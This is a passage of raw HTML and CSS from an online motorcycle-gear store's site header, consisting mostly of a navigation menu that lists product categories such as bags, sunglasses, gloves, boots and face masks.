<noscript><link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-cart-items.css?v=68325217056990975251750594032" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 170px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 180px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-disclosure.js?v=153497636716254413831750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/details-modal.js?v=4511761896672669691750594033" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-notification.js?v=160453272920806432391750594032" defer="defer"></script>
<script src="//americanlegendrider.com/cdn/shop/t/74/assets/search-form.js?v=113639710312857635801750594033" defer="defer"></script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/cart-drawer.js?v=44260131999403604181750594032" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-inverse gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Riding Gear
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-riding-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Riding Gear
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Bags
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-bags" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Bags
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Saddle Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tail Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Leg Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chest Bag
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/tool-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tool Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sissy Bar Bags
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Tank Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cooler-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooler Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    All Biker bags
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Glasses
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-glasses" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Glasses
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Sunglasses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/convertibles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Convertibles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/steampunk-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Steampunk
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/polarized-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Polarized
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/photochromic-sunglasses-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Photochromic
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Goggles
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-goggles" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Goggles
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/aviator-goggles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Aviator Goggles
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Gloves
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-gloves" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Gloves
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather Motorcycle Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fingerless-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fingerless Gloves
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Waterproof Gloves
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Boots
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-boots" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Boots
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Leather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/punk-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Punk 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harness Motorcycle Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/street-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Street Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/short-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Short Boots 
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/wide-width-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wide Width Boots
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Protective Gear
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-protective-gear" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Protective Gear
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Protective Gear
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Turn Signals &amp; Headlight
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Locks &amp; Chain
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shoe-pad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoe Pad
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/shift-sock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shift Sock
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-cruise-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Throttle Cruise Control
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alarms
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Face Masks
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-face-masks" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Face Masks
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/full-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Full Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/half-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Half Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Googles With Face Masks
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Face Mask
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Face Mask For Hot Weather
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/neck-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Neck Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/balaclavas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Balaclavas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/headwraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flydnanas &amp; Headwraps
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bandana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bandana
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Body Parts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-body-parts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Body Parts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Seats
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/solo-seats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Solo Seats
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mirrors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/backrests-sissy-bar-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backrests &amp; Sissy Bar Pads
                                                  </a>
                                                </li><li>
